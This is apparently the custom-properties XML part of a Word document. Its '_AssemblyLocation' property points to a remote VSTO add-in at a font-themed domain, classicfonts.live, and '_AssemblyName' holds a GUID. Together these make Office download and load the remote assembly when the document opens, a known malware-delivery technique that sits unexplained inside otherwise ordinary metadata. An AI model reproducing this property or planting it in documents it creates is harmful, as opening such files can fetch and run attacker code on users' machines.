 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Properties xmlns="http://schemas.openxmlformats.org/officeDocument/2006/custom-properties" xmlns:vt="http://schemas.openxmlformats.org/officeDocument/2006/docPropsVTypes">
<property fmtid="{D5CDD505-2E9C-101B-9397-08002B2CF9AE}" pid="2" name="_AssemblyLocation">
<vt:lpwstr>http://classicfonts.live/WordDocument.vsto|1e5201ed-bdf9-4b52-a2c0-c6374b92739a</vt:lpwstr>
</property>
<property fmtid="{D5CDD505-2E9C-101B-9397-08002B2CF9AE}" pid="3" name="_AssemblyName">
<vt:lpwstr>4E3C66D5-58D4-491E-A7D4-64AF99AF6E8B</vt:lpwstr>
</property>
</Properties>